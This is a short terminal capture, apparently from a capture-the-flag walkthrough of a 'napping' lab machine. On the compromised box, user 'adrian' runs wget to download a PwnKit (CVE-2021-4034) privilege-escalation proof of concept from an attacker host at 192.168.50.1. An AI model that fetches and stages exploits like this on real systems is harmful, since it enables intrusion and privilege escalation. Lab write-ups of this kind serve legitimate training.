 adrian@napping:~$ wget http://192.168.50.1:81/mpy-web/tools/cve-2021-4034-poc.c
<//192.168.50.1:81/mpy-web/tools/cve-2021-4034-poc.c
--2022-11-19 07:50:03--  http://192.168.50.1:81/mpy-web/tools/cve-2021-4034-poc.c
Connecting to 192.168.50.1:81... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-c]
Saving to: 'cve-2021-4034-poc.c'
cve-2021-4034-poc.c 100%[===================>]   1.24K  --.-KB/s    in 0s
2022-11-19 07:50:03 (238 MB/s) - 'cve-2021-4034-poc.c' saved [1267/1267]
adrian@napping:~$ ls
ls
cve-2021-4034-poc.c  query.py  site_status.txt  user.txt
adrian@napping:~$